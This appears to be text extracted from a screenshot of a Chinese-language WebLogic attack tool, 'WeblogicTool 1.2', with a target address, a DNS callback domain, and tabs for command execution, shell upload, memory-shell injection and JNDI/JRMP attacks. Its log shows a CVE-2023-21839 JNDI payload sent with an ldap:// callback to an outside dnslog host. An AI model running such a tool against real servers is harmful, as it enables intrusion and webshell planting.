 WeblogicTool 1.2 By KimJun
URL http://192.168.100.134:7001 DNSLOG ydhthi.dnslog.cn 超时/s 15 漏洞 CVE_2023_21839... 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
============检查漏洞：CVE_2023_21839_JNDI开始============
[*]检查Payload：CVE_2023_21839_JNDI Payload发送成功，自行检查，DNSLOG地址：ldap://yo5vh.ydhthi.dnslog.cn:
1099/test
============检查漏洞：CVE_2023_21839_JNDI完成============